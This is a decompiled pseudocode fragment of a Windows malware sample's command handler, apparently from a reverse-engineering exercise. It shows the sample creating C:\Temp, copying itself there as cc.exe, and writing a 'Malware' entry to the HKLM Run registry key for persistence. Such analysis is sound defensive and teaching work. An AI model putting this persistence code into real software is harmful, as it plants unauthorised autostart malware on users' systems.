 void __cdecl sub_401130(char a1, LPCSTR lpExistingFileName)
{
HKEY phkResult; // [esp+4h] [ebp-4h]
switch ( a1 )
{
case 'a':
CreateDirectoryA(PathName, 0); // "C:\\Temp"
break;
case 'b':
CopyFileA(lpExistingFileName, (LPCSTR)Data, 1);// "C:\\Temp\\cc.exe"
break;
case 'c':
DeleteFileA((LPCSTR)Data);
break;
case 'd':
RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0xF003Fu, &phkResult);// "Software\\Microsoft\\Windows\\CurrentVersion\\Run"
if ( RegSetValueExA(phkResult, ValueName, 0, 1u, Data, 0xFu) )// "Malware", "C:\\Temp\\cc.exe"
printf(aError31CouldNo); // "Error 3.1: Could not set Registry value"
break;
case 'e':
Sleep(100000u);
break;
default:
printf(aError32NotAVal);
break;
}
}